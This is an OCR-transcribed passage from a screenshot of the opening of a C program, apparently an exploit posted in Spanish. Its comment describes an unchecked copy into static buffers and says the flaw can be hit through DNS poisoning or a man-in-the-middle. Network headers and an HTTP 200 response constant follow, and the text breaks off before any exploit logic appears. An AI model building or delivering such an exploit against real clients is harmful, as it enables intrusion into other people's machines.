
  y plago el codigo de variables 
estaticas sin chequeo de size...

  Con un DNS envenenado o MITM podemos 
darle mambo.

  saludos a:

   4rd3b4r4n, kakata, garay, str0ke y 
fr1t0l4y

*/
#
include
<stdio.h>
#
include
<stdlib.h>
#
include
<string.h>
#
include
<sys/types.h>
#
include
<sys/socket.h>
#
include
<arpa/inet.h>
#
include
<fcntl.h>
#
include
<assert.h>
#
define
 HTTP_OK "HTTP/1.1 200 